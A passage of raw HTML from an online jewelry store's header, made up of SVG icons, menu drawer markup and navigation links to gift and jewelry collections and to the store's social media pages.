    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header ar-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sentimental Gifts
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-sentimental-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Sentimental Gifts
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/gifts-for-yourself" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Yourself
                                        </a></li><li><a href="/collections/gifts-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Daughter
                                        </a></li><li><a href="/collections/gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Wife
                                        </a></li><li><a href="/collections/gifts-for-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Mother
                                        </a></li><li><a href="/collections/gifts-for-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Sister
                                        </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for BFF Soul Sister
                                        </a></li><li><a href="/collections/gifts-for-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girlfriend
                                        </a></li><li><a href="/collections/gifts-for-nieces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Nieces
                                        </a></li><li><a href="/collections/gifts-for-aunt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Aunt
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/gifts-for-baby-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Baby Sister
                                        </a></li><li><a href="/collections/gifts-for-female-colleague" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Female Colleague
                                        </a></li><li><a href="/collections/gifts-for-fiance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Fiancé
                                        </a></li><li><a href="/collections/gifts-for-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1 Get 2 Free
                                        </a></li><li><a href="/collections/birthday-gift-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gift
                                        </a></li><li><a href="/collections/mothers-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mother&#39;s Day
                                        </a></li><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/the-badass-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          The Badass Collection
                                        </a></li><li><a href="/collections/crown-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crown Collection
                                        </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Swarovski Animal Collection
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklace Collection
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelet Collection
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings Collection
                                        </a></li><li><a href="/collections/solid-gold-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solid Gold Collection
                                        </a></li><li><a href="/collections/engravable-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Engravable Collection
                                        </a></li><li><a href="/collections/personalized-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Collection
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/buy-with-prime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy with Prime
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bestsellers
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets
                                        </a></li><li><a href="/collections/anklets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anklets
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/popular-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1, Get 2 Charm Bracelets
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/clearance-section" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Holiday Blowout Super Sale
                                        </a></li><li><a href="/collections/jewelry-boxes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry Boxes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/aphrodites" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aphroditesglobal" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/aphroditesglobal" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500" alt="Aphrodite&#39;s" srcset="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=50 50w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=100 100w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=150 150w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=200 200w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=250 250w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=300 300w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=400 400w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500 500w" width="350" height="78.4727863525589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-background-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Sentimental Gifts</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/gifts-for-yourself" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Yourself
                              </a></li><li><a href="/collections/gifts-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Daughter
                              </a></li><li><a href="/collections/gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Wife
                              </a></li><li><a href="/collections/gifts-for-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Mother
                              </a></li><li><a href="/collections/gifts-for-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Sister
                              </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for BFF Soul Sister
                              </a></li><li><a href="/collections/gifts-for-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girlfriend
                              </a></li><li><a href="/collections/gifts-for-nieces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Nieces
                              </a></li><li><a href="/collections/gifts-for-aunt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Aunt
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/gifts-for-baby-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Baby Sister
                              </a></li><li><a href="/collections/gifts-for-female-colleague" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Female Colleague
                              </a></li><li><a href="/collections/gifts-for-fiance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Fiancé
                              </a></li><li><a href="/collections/gifts-for-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
